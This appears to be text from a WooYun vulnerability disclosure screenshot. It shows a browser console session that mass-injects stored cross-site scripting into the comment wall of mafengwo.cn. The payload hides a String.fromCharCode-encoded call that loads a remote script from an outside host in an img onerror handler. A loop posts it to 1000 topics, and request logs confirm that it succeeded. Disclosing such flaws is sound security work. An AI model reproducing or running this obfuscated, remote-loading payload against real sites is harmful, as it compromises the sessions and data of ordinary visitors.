 发 布
重游"新马泰"之
你了解泰国寺院吗?
haha 2012-12-16 12:20:01 引用 回复
Elements Resources Network Sources Timeline Profiles Audits Console
> var cc =function(tid){ $.getJSON('/app/ajax_gonglve_wall.php',
{ act:"add_wall", tid:tid,
content:'<img/src="1"class="zj"onerror="eval(String.fromCharCode(36,46,103,101,116,83,99,114,105,112,116,40,39,104,116,116,112,58,47,47,102,105,110,100,101,114,46,100,117,97,112,112,46,99,111,109,47
49,46,106,115,39,41,59))">',
at_uid:0, reply_uid:0, refer_wid:0 },
function( data ){
留言的js程序
if( data.ret === '1' ){
console.log('ok!!')
}
});
}
undefined
> for(i=0;i<1000;i++) { cc(i); }
批量插入xss代码
undefined
XHR finished loading: "http://www.mafengwo.cn/app/ajax_gonglve_wall.php?act=add_wall&tid=0&content…9%2C46%2C106%2C115%2C39%2C41%2C59))%22%3E&at_uid=0&reply_uid=0&refer_wid=0".
jquery-1.4.4.min.js:14
XHR finished loading: "http://www.mafengwo.cn/app/ajax_gonglve_wall.php?act=add_wall&tid=5&content…9%2C46%2C106%2C115%2C39%2C41%2C59))%22%3E&at_uid=0&reply_uid=0&refer_wid=0".
jquery-1.4.4.min.js:14
ok!!
XHR finished loading: "http://www.mafengwo.cn/app/ajax_gonglve_wall.php?act=add_wall&tid=6&content…9%2C46%2C106%2C115%2C39%2C41%2C59))%22%3E&at_uid=0&reply_uid=0&refer_wid=0".
jquery-1.4.4.min.js:14
ok!!
www.wooyun.org